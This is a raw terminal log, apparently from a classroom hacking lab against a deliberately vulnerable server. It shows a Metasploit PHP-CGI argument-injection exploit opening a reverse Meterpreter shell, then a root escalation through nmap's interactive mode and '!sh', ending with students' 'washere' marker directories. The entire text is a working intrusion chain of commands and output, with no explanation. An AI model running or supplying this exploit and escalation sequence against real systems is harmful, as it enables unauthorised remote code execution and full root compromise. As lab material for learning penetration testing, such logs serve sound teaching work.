 msf6 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 10.3.47.31:80
[*] Sending stage (39927 bytes) to 10.3.21.140
[*] Meterpreter session 1 opened (10.3.47.31:80 -> 10.3.21.140:59938) at 2024-05-04 18:16:33 +0600
meterpreter > shell
Process 21970 created.
Channel 0 created.
whoami
www-data
/usr/bin/nmap --interactive
Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
whoami
root
ls
Dracwuzhere
DwangShersHERE
KinleyPaldenwashere
TsheringP_sws_cap1
dav
dolkerwashere
dupchuwashere
dvwa
index.php
kamalisarat
kanishaisroot
mutillidae
norbuwashere
phpMyAdmin
phpinfo.php
shell
sonamtenzin_came_here
test
tikiwiki
tikiwiki-old
twiki
mkdir tandinzangmowashere
ls
Dracwuzhere
DwangShersHERE
KinleyPaldenwashere
TsheringP_sws_cap1